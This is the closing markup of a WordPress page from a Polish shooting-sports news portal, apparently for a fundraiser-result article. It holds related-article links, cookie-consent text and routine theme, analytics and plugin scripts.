                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/" class="td-post-category" >Long range</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/kuba-sidorowicz-i-maciej-stasiak-zdobywaja-tytul-king-of-2-miles-we-francji/"  rel="bookmark" title="Kuba Sidorowicz i Maciej Stasiak zdobywają tytuł King of 2 Miles we Francji">Kuba Sidorowicz i Maciej Stasiak zdobywają tytuł King of 2 Miles we Francji</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/olimpijskie-konkurencje-strzeleckie/"  rel="bookmark" class="td-image-wrap " title="Olimpijskie konkurencje strzeleckie&nbsp; w Paryżu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/04/FB_IMG_1713730035129.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="28831">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://portalstrzelecki.pl/category/strzelectwo/" class="td-post-category" >STRZELECTWO</a>
                    <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/olimpijskie-konkurencje-strzeleckie/"  rel="bookmark" title="Olimpijskie konkurencje strzeleckie&nbsp; w Paryżu">Olimpijskie konkurencje strzeleckie&nbsp; w Paryżu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://portalstrzelecki.pl/author/admin/"></span><meta itemprop="datePublished" content="2020-02-11T09:05:27+01:00"><meta itemprop="dateModified" content="2020-02-12T10:29:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalstrzelecki.pl/przyjaciele-dla-arka-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png"></span><meta itemprop="name" content="| portalstrzelecki.pl"></span><meta itemprop="headline" content="Przyjaciele dla Arka, wynik zbiórki 34 000 zł"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2020/02/Kopia-AREK-pomagamyPo-2-1.png?fit=2560%2C1440&ssl=1"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '13109';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->


<script>(function(){var advanced_ads_ga_UID="UA-123456-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cześć! Portal Strzelecki ceni Twoją prywatność.</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby poprawić komfort przeglądania. Klikając „Akceptuj wszystko”, wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj swoje zgody" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Dostosuj swoje zgody</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Odrzuć wszystko</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Zarządzaj zgodami</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc Ci w sprawnej nawigacji i wykonywaniu niektórych funkcji. Poniżej znajdziesz szczegółowe informacje o wszystkich plikach cookie w każdej kategorii zgody.</p>
<p>Pliki cookie, które są sklasyfikowane jako „Niezbędne”, są przechowywane w Twojej przeglądarce, ponieważ są niezbędne do umożliwienia podstawowych funkcji witryny.</p>
<p>Możesz włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Odrzuć wszystko </button> <button class="cky-btn cky-btn-preferences" aria-label="Zachowaj moje preferencje" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zachowaj moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Akceptuj wszystko </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-50629142"></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/rodzinny-piknik-strzelecki/"  rel="bookmark" class="td-image-wrap " title="Rodzinny Piknik Strzelecki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rodzinny Piknik Strzelecki" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/08/IMG_20190806_183247.jpg?resize=324%2C160&ssl=1" data-img-retina-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/08/IMG_20190806_183247.jpg?resize=648%2C320&ssl=1" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/rodzinny-piknik-strzelecki/"  rel="bookmark" title="Rodzinny Piknik Strzelecki">Rodzinny Piknik Strzelecki</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-10T12:00:09+02:00" >10 sierpnia 2019</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/nutacja-pocisku/"  rel="bookmark" class="td-image-wrap " title="Nutacja pocisku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nutacja pocisku" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/08/Photoroom-20240826_075243.png?resize=324%2C160&ssl=1" data-img-retina-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/08/Photoroom-20240826_075243.png?resize=648%2C320&ssl=1" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/nutacja-pocisku/"  rel="bookmark" title="Nutacja pocisku">Nutacja pocisku</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-26T12:00:38+02:00" >26 sierpnia 2024</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/roma-rottigni-officina-meccanica-odkupuje-victrix/"  rel="bookmark" class="td-image-wrap " title="ROMA &#8211; Rottigni Officina Meccanica odkupuje Victrix" ><img class="entry-thumb" src="[data-uri]" alt="" title="ROMA &#8211; Rottigni Officina Meccanica odkupuje Victrix" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/07/fot-FB-Victrix.jpg?resize=324%2C160&ssl=1" data-img-retina-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/07/fot-FB-Victrix.jpg?resize=648%2C320&ssl=1" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/roma-rottigni-officina-meccanica-odkupuje-victrix/"  rel="bookmark" title="ROMA &#8211; Rottigni Officina Meccanica odkupuje Victrix">ROMA &#8211; Rottigni Officina Meccanica odkupuje Victrix</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-18T10:55:10+02:00" >18 lipca 2019</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/ko2m-relacja-na-zywo/"  rel="bookmark" class="td-image-wrap " title="KO2M relacja na żywo" ><img class="entry-thumb" src="[data-uri]" alt="" title="KO2M relacja na żywo" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/01/ko2m-logo-1.jpg?resize=324%2C160&ssl=1" data-img-retina-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2024/01/ko2m-logo-1.jpg?resize=648%2C320&ssl=1" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/ko2m-relacja-na-zywo/"  rel="bookmark" title="KO2M relacja na żywo">KO2M relacja na żywo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://portalstrzelecki.pl/author/admin/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-16T10:43:55+02:00" >16 maja 2025</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697d84a157040
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Przełączanie widoczności metadanych zdjęć">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","nonce":"4564c55e63"};
//# sourceURL=wpmenucart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.12" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
